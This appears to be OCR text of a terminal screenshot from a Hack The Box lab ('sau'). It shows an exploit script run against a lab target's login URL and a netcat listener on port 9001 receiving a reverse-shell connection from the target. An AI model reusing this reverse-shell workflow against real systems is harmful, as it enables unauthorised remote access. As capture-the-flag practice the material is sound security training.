 Parrot Terminal
File Edit View Search Terminal Help
┌─[☕]─[10.10.14.112]─[parrot@parrot]─[~/HTB/sau]
└──╼[★]$ python3 exploit.py 10.10.14.112 9001 http://10.10.11.224:55555/test
Running exploit on http://10.10.11.224:55555/test/login
┌─[☕]─[10.10.14.112]─[parrot@parrot]─[~/HTB/sau]
└──╼[★]$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.112] from (UNKNOWN) [10.10.11.224] 57054
$
[1] 0:vim- 1:python3* "python3 exploit.py 10" 17:01 06-Jan-24
Right Ctrl